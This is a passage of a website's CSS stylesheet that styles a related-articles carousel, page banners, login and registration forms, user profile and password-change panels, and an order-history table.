    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.related__article .single__post .article__content .date__article {
    margin-top: auto;
}

.related__article .single__post .article__content .date__article img {
    width: 15px;
    height: 15px;
    overflow: hidden;
    -o-object-fit: scale-down;
    object-fit: scale-down;
}

.related__article .single__post .article__content .date__article span {
    font-weight: normal;
    font-size: 12px;
    line-height: 30px;
    color: #4f4f4f;
    display: inline-block;
    vertical-align: middle;
}

@media (max-width: 767px) {
    .related__article .single__post .article__ava {
        height: 230px;
    }
    .related__article .single__post .article__content {
        height: calc(100% - 230px);
    }
}

.related__article .swiper-container .swiper-wrapper .swiper-slide {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: auto;
}

.related__article .swiper-container [class*="swiper-button-"] {
    background-color: #f66a20e6;
    border: 1px solid #f66a20e6;
    top: 31%;
    width: 55px;
    height: 55px;
}

.related__article .swiper-container [class*="swiper-button-"]:focus {
    outline: 0;
}

.related__article .swiper-container [class*="swiper-button-"]::after {
    font-size: 15px;
    color: #fff;
}

.related__article .swiper-container [class*="swiper-button-"].swiper-button-prev {
    left: -20px;
    border-bottom-right-radius: 110px;
    border-top-right-radius: 110px;
}

.related__article .swiper-container [class*="swiper-button-"].swiper-button-prev::after {
    padding-left: 15px;
}

.related__article .swiper-container [class*="swiper-button-"].swiper-button-next {
    right: -20px;
    border-bottom-left-radius: 110px;
    border-top-left-radius: 110px;
}

.related__article .swiper-container [class*="swiper-button-"].swiper-button-next::after {
    padding-right: 15px;
}

@media (max-width: 991px) {
    .related__article {
        margin-top: 30px;
    }
    .related__article h2 {
        padding: 15px 0;
    }
    .related__article .single__post .article__content .small__title {
        font-size: 20px;
        line-height: 25px;
        margin-bottom: 8px;
    }
    .related__article .single__post .article__content .small__category {
        padding: 5px 0;
        font-size: 15px;
    }
}

.block__page-banner {
    position: relative;
}

.block__page-banner h1 {
    font-size: 30px;
    text-align: center;
    color: #ffffff;
    text-transform: uppercase;
    margin-top: 0;
    position: absolute;
    bottom: 120px;
    left: 50%;
    transform: translateX(-50%);
}

@media (max-width: 1199px) {
    .block__page-banner h1 {
        bottom: 90px;
    }
}

@media (max-width: 767px) {
    .block__page-banner h1 {
        bottom: 70px;
    }
}

@media (max-width: 374px) {
    .block__page-banner h1 {
        width: 100%;
        text-align: center;
    }
}

.block__page-banner img {
    max-width: 100%;
}

@media (max-width: 767px) {
    .block__page-banner img {
        max-width: unset;
        -o-object-position: center;
        object-position: center;
        height: 200px;
        width: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }
}

.block__page-banner .breadcrumb__title {
    position: absolute;
    bottom: 85px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 100%;
    text-align: center;
}

.block__page-banner .breadcrumb__title a {
    font-weight: 500;
    font-size: 15px;
    line-height: 30px;
    text-align: center;
    color: #ffffff;
    padding: 0 5px;
    position: relative;
}

.block__page-banner .breadcrumb__title a:not(:last-child)::before {
    content: "/";
    position: absolute;
    left: calc(100% - 2px);
}

@media (max-width: 1199px) {
    .block__page-banner .breadcrumb__title {
        bottom: 50px;
    }
}

@media (max-width: 767px) {
    .block__page-banner .breadcrumb__title {
        bottom: 30px;
    }
}

@media (max-width: 374px) {
    .block__page-banner .breadcrumb__title {
        width: 100%;
        text-align: center;
    }
}

.account-bg {
    background: url(../images/bg-tk.png) no-repeat;
    background-size: 100% 100%;
    padding-top: 185px;
    padding-bottom: 120px;
    min-height: 100vh;
}

@media (max-width: 767px) {
    .account-bg {
        padding-right: 15px;
        padding-left: 15px;
    }
}

.account__form-bg {
    background: #f66a20;
    border-radius: 5px;
    max-width: 655px;
    display: block;
    margin: 0 auto;
    padding: 20px 30px;
}

.account__heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 30px;
}

@media (max-width: 625px) {
    .account__heading {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.account__heading h2 {
    font-weight: 500;
    font-size: 35px;
    line-height: 30px;
    text-align: center;
    color: #ffffff;
    margin-bottom: 0;
}

.form__account h3 {
    font-weight: 300;
    font-size: 20px;
    line-height: 56px;
    color: #ffffff;
    margin-bottom: 0;
}

.form__account input {
    display: block;
    font-weight: 300;
    font-size: 16px;
    line-height: 56px;
    text-align: left;
    color: #ffffff;
    background: transparent;
    width: 100%;
    padding: 5px 25px;
    border: 1px solid #ffffff;
    border-radius: 5px;
    margin-bottom: 10px;
    max-height: 50px;
}

.save__forgot {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

@media (max-width: 625px) {
    .save__forgot {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
}

.save__forgot .remember {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.save__forgot .remember input {
    margin-bottom: 0;
    width: auto;
}

.save__forgot .remember label {
    margin-bottom: 0;
    font-weight: normal;
    font-size: 16px;
    line-height: 56px;
    text-align: center;
    color: #ffffff;
    margin-left: 5px;
}

.save__forgot .forgot {
    font-weight: 400;
    font-size: 16px;
    line-height: 56px;
    text-align: center;
    color: #f66a20;
}

@media (max-width: 625px) {
    .save__forgot .forgot {
        line-height: 0;
    }
}

.btn__account-submit {
    font-weight: 500;
    font-size: 20px;
    line-height: 56px;
    text-align: center;
    color: #ffffff;
    width: 100%;
    display: block;
    background: #f66a20;
    border-radius: 5px;
    margin-top: 30px;
    text-transform: uppercase;
    border: unset;
}

.box__profile--set.change__password.register__account .btn__account-submit {
    margin-bottom: 20px;
}

.btn__account-submit:hover {
    color: #f66a20;
    background: #fff;
}

.another {
    margin-top: 40px;
    margin-bottom: 25px;
    font-weight: 300;
    font-size: 16px;
    line-height: 21px;
    text-align: center;
    color: #ffffff;
    position: relative;
}

.another::before {
    content: "";
    position: absolute;
    background: #fff;
    width: calc(50% - 45px);
    height: 1px;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.another::after {
    content: "";
    position: absolute;
    background: #fff;
    width: calc(50% - 45px);
    height: 1px;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.social__login .social {
    padding: 8px 15px;
    border-radius: 2px;
}

@media (max-width: 625px) {
    .social__login .social {
        width: 100%;
        text-align: center;
    }
}

.social__login .social:first-child {
    margin-right: 30px;
}

@media (max-width: 625px) {
    .social__login .social:first-child {
        margin-right: 0;
    }
}

.social__login .social:hover.fb {
    background: #fff;
}

.social__login .social:hover.fb span {
    color: #3c579e;
    text-shadow: 0 0 0px #3c579e;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.social__login .social:hover.gg {
    background: #fff;
}

.social__login .social:hover.gg span {
    color: #d0422a;
    text-shadow: 0 0 0px #d0422a;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.social__login .social.fb {
    background: #3c579e;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.social__login .social.gg {
    background: #d0422a;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.social__login .social span {
    font-weight: 300;
    font-size: 14px;
    line-height: 21px;
    color: #ffffff;
    display: inline-block;
    vertical-align: middle;
    margin-left: 2px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.already__have {
    padding: 22px 0;
    text-align: center;
}

.already__have {
    font-weight: 400;
    font-size: 16px;
    line-height: 25px;
    text-align: center;
    /* color: #ffffff; */
}

.already__have a {
    color: #f66a20;
}

.already__have a:hover {
    text-decoration: underline;
}

@media (max-width: 575px) {
    .already__have {
        line-height: 30px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

.register__new-member {
    display: block;
    font-weight: 400;
    font-size: 20px;
    line-height: 27px;
    text-align: center;
    color: #ffffff;
    margin-bottom: 25px;
    text-transform: uppercase;
}

.login__with-title {
    font-weight: 400;
    font-size: 28px;
    line-height: 38px;
    text-align: center;
    color: #ffffff;
    display: block;
    margin-bottom: 25px;
}

.register .social {
    border-radius: 23.5px;
    padding: 0;
    max-width: 125px;
    width: 100%;
}

.register .form__account input {
    height: 45px;
    margin-bottom: 25px;
}

.register .btn__account-submit {
    margin-top: 50px;
    margin-bottom: 40px;
}

.page__profile--user {
    background: #fff;
}

.page__profile--user .block__profile {
    margin: 30px 0;
}

@media (min-width: 992px) {
    .page__profile--user .block__profile {
        margin: 70px 0;
    }
}

.page__profile--user .block__profile .box__user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page__profile--user .block__profile .box__user {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 11.5px;
    margin-bottom: 21.5px;
}

@media (min-width: 992px) and (max-width: 1280px) {
    .page__profile--user .block__profile .box__user {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        gap: 20px;
    }
}

.page__profile--user .block__profile .elm__user--images {
    position: relative;
    width: 60px;
    height: 60px;
    padding-bottom: 14%;
    border-radius: 100%;
    overflow: hidden;
}

@media (max-width: 991px) {
    .page__profile--user .block__profile .elm__user--images {
        padding-bottom: 8%;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    .page__profile--user .block__profile .elm__user--images {
        padding-bottom: 0;
    }
}

.page__profile--user .block__profile .elm__user--images img {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -o-object-fit: cover;
    object-fit: cover;
}

.page__profile--user .block__profile .elm__user--images .input__type-file {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
}

.page__profile--user .block__profile .elm__user--images .input__type-file:hover {
    cursor: pointer;
}

.page__profile--user .block__profile .elm__user--info {
    padding-left: 12px;
}

.page__profile--user .block__profile .elm__user--info h6 {
    font-weight: normal;
    font-size: 12px;
    color: #6a6a6a;
    margin-bottom: 10px;
}

.page__profile--user .block__profile .elm__user--info h4 {
    font-weight: 700;
    font-size: 16px;
    color: #333;
    margin-bottom: 5px;
}

.page__profile--user .block__profile .elm__user--info h5 {
    font-weight: normal;
    font-size: 14px;
    color: #666;
}

.page__profile--user .block__profile .elm__vers {
    margin-bottom: 20px;
}

.page__profile--user .block__profile .elm__vers:hover .user__img--normal {
    display: none;
}

.page__profile--user .block__profile .elm__vers:hover .user__img--black {
    display: inline-block;
}

.page__profile--user .block__profile .elm__vers:hover span {
    color: #f66a20;
}

.page__profile--user .block__profile .elm__vers .user__img--black {
    display: none;
}

.page__profile--user .block__profile .elm__vers .user__img--normal,
.page__profile--user .block__profile .elm__vers .user__img--black {
    width: 16px;
    height: 16px;
    -o-object-fit: scale-down;
    object-fit: scale-down;
}

.page__profile--user .block__profile .elm__vers span {
    color: #4e4e4e;
    padding-left: 12px;
    font-weight: 400;
    font-size: 14px;
    display: inline-block;
    vertical-align: middle;
}

.page__profile--user .block__profile .elm__vers.active .user__img--normal {
    display: none;
}

.page__profile--user .block__profile .elm__vers.active .user__img--black {
    display: inline-block;
}

.page__profile--user .block__profile .elm__vers.active span {
    color: #f66a20;
}

.page__profile--user .block__profile .elm__profile--title {
    font-weight: 500;
    font-size: 22px;
    line-height: 30px;
    text-align: left;
    color: #333;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .page__profile--user .block__profile {
        margin-right: 0;
    }
}

.page__profile--user .box__profile--set {
    background: #eaecf4;
    border-radius: 6px;
    margin-top: 25px;
    padding-top: 30px;
    padding-left: 32px;
    padding-right: 30px;
    max-width: 100%;
}

.page__profile--user .box__profile--set.change__password {
    border: 1px solid #717171;
    border-radius: 7px;
    background: #fff;
}

.page__profile--user .box__profile--set.change__password .box__profile--change .box__info--child input {
    border: 1px solid #717171;
    border-radius: 7px;
    background: #fff;
}

.page__profile--user .box__profile--set.change__password .box__profile--change .box__info--child input:focus {
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.page__profile--user .box__profile--set.change__password .box__profile--change .box__info--child span {
    font-weight: 500;
}
.page__profile--user .box__profile--set .box__profile--change.box-profile-site .box__btn--radio .btn__radio--checked {
    flex: 1;
}
@media (max-width: 767px) {
    .clm {
        width: 100%;
    }
    .page__profile--user .box__profile--set {
        margin-top: 25px;
        padding-top: 30px;
        padding-left: 15px;
        padding-right: 15px;
        margin-right: 0;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child span {
        max-width: unset;
        margin-bottom: 6px;
    }
    .page__profile--user .box__profile--set .box__profile--change.box-profile-site .box__btn--radio .btn__radio--checked {
        margin: 8px 0px;
    }
}

@media (max-width: 767px) {
    .page__profile--user .box__profile--set .box__profile--change.box-profile-site .box__btn--radio {
        flex-direction: column !important;
        align-items: flex-start !important;
    }
}

@media (min-width: 992px) {
    .page__profile--user .box__profile--set {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }
    .page__profile--user .box__profile--set .box__user-ava {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
    .page__profile--user .box__profile--set .box__profile--change {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
    }
    .page__profile--user .box__profile--set .box__profile--change.box-profile-site {
        padding-left: 50px;
    }
}

@media (max-width: 1023px) {
    .page__profile--user .box__profile--set {
        padding-bottom: 15px;
    }
}

.page__profile--user .box__profile--set .elm__user--images {
    width: 150px;
    height: 150px;
    padding-bottom: 18%;
}

@media (max-width: 767px) {
    .page__profile--user .box__profile--set .elm__user--images {
        margin: 0 auto;
    }
}

.page__profile--user .box__profile--set .elm__user--images:hover .elm__cam {
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .elm__user--images:hover .upload__avatar {
    top: 92%;
    -webkit-transform: translate(-50%, -100%);
    transform: translate(-50%, -100%);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .elm__user--images .elm__cam,
.page__profile--user .box__profile--set .elm__user--images .upload__avatar {
    position: absolute;
    width: 100%;
    height: auto;
    top: 100%;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .elm__user--images .upload__avatar {
    opacity: 0;
}

.page__profile--user .box__profile--set .elm__user--title p {
    margin-bottom: 0;
    margin-top: 12px;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    color: #07294d;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child {
    margin-bottom: 22px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child:last-child {
    margin-bottom: 9px;
    margin-top: -20px;
}

@media (max-width: 767px) {
    .page__profile--user .box__profile--set .box__profile--change .box__info--child:last-child {
        margin-top: 0;
    }
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child span {
    display: inline-block;
    vertical-align: middle;
    font-weight: 700;
    font-size: 14px;
    text-align: left;
    color: #4e4e4e;
    min-width: 120px;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child input {
    border: 1px solid transparent;
    border-radius: 5px;
    padding: 12.5px 19px;
    width: 100%;
    font-weight: 300;
    font-size: 14px;
    color: #707070;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile {
    display: inline-block;
    font-weight: 500;
    font-size: 14px;
    text-align: right;
    color: #fff;
    background: #f66a20;
    padding: 12.5px 33px;
    border-radius: 7px;
    text-transform: uppercase;
    margin-left: auto;
    margin-top: 16px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile img {
    margin-left: 7px;
}

@media (min-width: 992px) and (max-width: 1249px) {
    .page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile {
        padding: 10px 20px;
    }
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile:hover {
    background: #f66a20;
    color: #fff;
    -webkit-box-shadow: #ccc 0px 2px 5px 2px;
    box-shadow: #ccc 0px 2px 5px 2px;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child .btn__save--profile i {
    font-size: 20px;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio .btn__radio--checked {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page__profile--user
.box__profile--set
.box__profile--change
.box__info--child.box__btn--radio
.btn__radio--checked
label,
.page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio .btn__radio--checked p {
    margin-bottom: 0;
}

.page__profile--user
.box__profile--set
.box__profile--change
.box__info--child.box__btn--radio
.btn__radio--checked
label {
    font-weight: 500;
    font-size: 14px;
    text-align: left;
    color: #010414;
    line-height: 23px;
}

.page__profile--user
.box__profile--set
.box__profile--change
.box__info--child.box__btn--radio
.btn__radio--checked
p:last-child {
    margin-left: 35px;
}

@media (max-width: 767px) {
    .page__profile--user .box__profile--set .box__profile--change .box__info--child > span {
        font-size: 16px !important;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio .btn__save--profile {
        margin-left: 0;
        margin-right: 0;
        margin-top: 20px;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child.box__btn--radio .btn__radio--checked {
        margin-left: 0;
        width: 100%;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child span {
        max-width: unset;
    }
    .page__profile--user .box__profile--set .box__profile--change .box__info--child input {
        margin-left: 0;
        width: 100%;
        padding: 8px 12px;
    }
}

@media (max-width: 575px) {
    .page__profile--user .box__profile--set .box__profile--change .box__info--child {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}

@media (min-width: 992px) {
    .page__profile--user .box__profile--set .box__profile--inputcheck {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        margin-left: 0;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .page__profile--user .box__profile--set .box__profile--inputcheck .box__user-ava {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }
    .page__profile--user .box__profile--set .box__profile--inputcheck .box__form--input {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
        margin-left: 50px;
    }
}

.page__profile--user .box__change--password {
    margin-top: 26px;
}

.page__profile--user .box__change--password .elm__profile--title {
    font-size: 20px;
}

.page__profile--user .box__change--password .box__profile--change {
    margin-left: 0;
}

.page__profile--user .box__change--password .box__profile--set {
    max-width: 100%;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    position: relative;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.btn__save--profile {
    border: 1px solid transparent;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child:last-child {
    margin-bottom: 20px;
}

.page__profile--user
.box__change--password
.box__profile--set
.box__profile--change
.box__info--child
.btn__save--profile {
    margin-right: 0;
    margin-top: 17px;
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child span {
    max-width: 155px;
}

@media (max-width: 575px) {
    .page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child span {
        font-size: 14px;
    }
}

@media (max-width: 767px) {
    .page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child span {
        margin-top: 15px;
    }
}

.page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child input {
    margin-left: 0;
    width: 100%;
}


@media (max-width: 1023px) {
    .page__profile--user
    .box__change--password
    .box__profile--set
    .box__profile--change
    .box__info--child.absolute__btn-save
    .btn__save--profile {
        margin: 0 auto;
    }
}

@media (max-width: 1023px) and (min-width: 768px) {
    .page__profile--user
    .box__change--password
    .box__profile--set
    .box__profile--change
    .box__info--child.absolute__btn-save {
        margin-top: 20px;
    }
}

@media (max-width: 767px) {
    .page__profile--user .box__change--password .box__profile--set {
        padding: 15px;
    }
    .page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .page__profile--user .box__change--password .box__profile--set .box__profile--change .box__info--child span {
        margin: 0 0 5px;
    }
    .page__profile--user
    .box__change--password
    .box__profile--set
    .box__profile--change
    .box__info--child.absolute__btn-save {
        margin-bottom: 0;
    }
}

@media (min-width: 1200px) {
    .page__profile--user .custom-padding__profile {
        padding-left: 20px;
    }
}

.page__profile--user [type="radio"]:checked,
.page__profile--user [type="radio"]:not(:checked) {
    position: absolute;
    left: -9999px;
}

.page__profile--user [type="radio"]:checked + label,
.page__profile--user [type="radio"]:not(:checked) + label {
    position: relative;
    padding-left: 28px;
    cursor: pointer;
    line-height: 20px;
    display: inline-block;
    color: #666;
}

.page__profile--user [type="radio"]:checked + label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    height: 21px;
    border-radius: 100%;
    background: #fff;
    border: 1px solid #f66a20;
}

.page__profile--user [type="radio"]:not(:checked) + label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 21px;
    height: 21px;
    border: 1px solid #ddd;
    border-radius: 100%;
    background: #fff;
}

.page__profile--user [type="radio"]:checked + label:after,
.page__profile--user [type="radio"]:not(:checked) + label:after {
    content: "";
    width: 15px;
    height: 15px;
    background: #f66a20;
    position: absolute;
    top: 3px;
    left: 3px;
    border-radius: 100%;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
}

.page__profile--user [type="radio"]:not(:checked) + label:after {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
}

.page__profile--user [type="radio"]:checked + label:after {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}

.dropify-clear {
    opacity: 0;
    visibility: hidden;
}

.password__relative {
    position: relative;
    width: 100%;
}

.password__relative .invalid-feedback {
    position: absolute;
    top: 100%;
    left: 0%;
    max-width: 160px;
}

.table {
    border: 1px solid #dee2e6;
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #dee2e6;
    border-right: 1px solid #dee2e6;
}

.table td,
.table th {
    border-right: 1px solid #dee2e6;
}

.table td {
    color: #333;
}

.table td a {
    color: #333;
}

.table td a:hover {
    color: #f66a20;
}

.order__detail {
    margin-top: 5%;
}

.item-progess {
    margin-bottom: 10px;
}

._box-o {
    margin-bottom: 10px;
}

.box-add h5 {
    margin-bottom: 10px;
}

.box-add p {
    margin-bottom: 10px;
}

.item-price-user {
    background: #f5f5f5;
    border-radius: 5px;
}

.item-price-user .flex_center {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 10px;
    margin-top: 21px;
    padding-bottom: 10px;
}

.item-price-user .flex_center:not(:last-child) {
    border-bottom: 1px solid #e0e0e0;
}

.item-price-user .flex_center:last-child .flex_1.justify-content-end {
    color: red;
    font-weight: 500;
    font-size: 20px;
}

.item-price-user .flex_1.justify-content-end {
    color: red;
}

.list-cart .img {
    max-width: 80px;
    max-height: 80px;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.list-cart .img img {
    border-radius: 5px;
}

.list-cart .detail h4 {
    color: #f66a20;
    margin-left: 15px;
    font-size: 18px;
    margin-top: 10px;
}

@media (max-width: 767px) {
    .order__detail {
        margin-top: 15%;
    }
    .main-lst {
        padding-top: 40px;
        border-top: 1px solid #dee2e6;
    }
    .lst-cart-mb {
        border: 1px solid #dee2e6;
        padding: 10px;
        border-radius: 5px;
        margin-bottom: 15px;
    }
    .lst-cart-mb h5 {
        margin-bottom: 20px;
        border-bottom: 1px solid #dee2e6;
        padding-bottom: 15px;
    }
    .lst-cart-mb .item-cart-bl1:not(:last-child) {
        border-bottom: 1px solid #dee2e6;
        margin-bottom: 10px;
    }
    .lst-cart-mb .item-cart-bl1 .flex_1 {
        color: #f66a20;
        margin-left: 15px;
        font-size: 14px;
        margin-top: -25px;
    }
    .lst-cart-mb .item-cart-bl1 label {
        padding-top: 5px;
        padding-left: 5px;
    }
}

.page__profile--user.logout__custom h2 {
    font-weight: 400;
    font-size: 16px;
    line-height: 22px;
    color: #4a4a4a;
    margin-bottom: 40px;
    display: inline-block;
}

.page__profile--user.logout__custom h2 span {
    font-weight: 500;
}

.page__profile--user.logout__custom .absolute__btn-save {
    position: unset !important;
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
}

.page__profile--user.logout__custom .absolute__btn-save a {
    margin-right: auto !important;
    margin-left: unset !important;
}

.table__history {
    padding: 30px 25px !important;
}

.table__history thead th {
    font-weight: 500;
    font-size: 14px;
    line-height: 19px;
    text-align: center;
    color: #f66a20;
    padding-bottom: 20px;
}

@media (max-width: 991px) {
    .table__history thead {
        display: none;
    }
}

.table__history tbody tr {
    background: #fff;
}

.table__history tbody tr.dropdownTable td {
    background: #eaecf4;
    outline: 2px solid #ffff;
    outline-offset: -2px;
    padding: 0;
}

.table__history tbody tr.dropdownTable:nth-child(even) {
    border-bottom: 10px solid #eaecf4;
}

.table__history tbody tr td {
    font-weight: 300;
    font-size: 14px;
    line-height: 18px;
    text-align: center;
    color: #4a4a4a;
    padding: 5px;
}

.table__history tbody tr td a {
    color: #4a4a4a;
}

.table__history tbody tr td i {
    border: 1px solid #c4c4c4;
    width: 14px;
    height: 14px;
    text-align: center;
    line-height: 14px;
}

.table__history tbody tr td i.fa-angle-right {
    border: unset;
}

@media (max-width: 575px) {
    .table__history tbody tr td {
        padding: 0;
        padding-bottom: 10px;
    }
}

.table__history tbody tr .bold {
    font-weight: 500;
    text-align: left;
}

.table__history tbody tr .green {
    color: #349543;
    font-weight: 400;
    text-align: left;
}

.table__history tbody tr .blue {
    color: #3f8ade;
    text-align: left;
}

.table__history tbody tr .red {
    color: #c91616;
    font-weight: 400;
    text-align: left;
}

.table__history tbody tr .black {
    color: #4a4a4a;
    font-weight: 400;
    text-align: left;
}

@media (max-width: 991px) {
    .table__history tbody tr {
        background: #fff;
